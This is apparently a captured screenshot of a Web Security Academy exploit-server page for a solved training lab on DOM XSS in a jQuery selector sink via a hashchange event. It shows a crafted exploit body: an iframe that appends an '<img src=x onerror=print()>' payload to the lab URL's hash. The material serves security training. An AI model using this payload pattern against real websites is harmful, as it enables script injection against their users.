 https://exploit-0ae4004503138f74823fe6e801a20051.exploit-server.net
J
4
2
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ae4004503138f74823fe6e801a20051.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af2007f035f8ff282c8e795001400be.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>